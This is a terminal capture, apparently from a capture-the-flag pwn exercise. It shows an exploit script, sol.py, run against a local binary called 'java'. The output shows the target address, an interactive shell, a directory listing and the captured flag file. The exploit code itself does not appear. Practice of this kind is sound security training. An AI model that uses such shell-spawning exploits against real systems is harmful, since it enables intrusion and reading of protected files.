 pajola@pajola-XPS-13-9370:~/Documents/CyberChallenges/pwn/2_java$ python sol.py
target address:    \xa2\x07@\x00\x00\x00\x00\x00
[+] Starting local process './java': pid 7851
[*] Switching to interactive mode
Enter your favourite programming language: Just another Java noob...
$ ls
description.txt  HINTS   java.c               peda-session-ls.txt
flag.txt         java    peda-session-dash.txt  sol.py
$ cat flag.txt
ccit{ask_us_if_we_like_java_______no}
$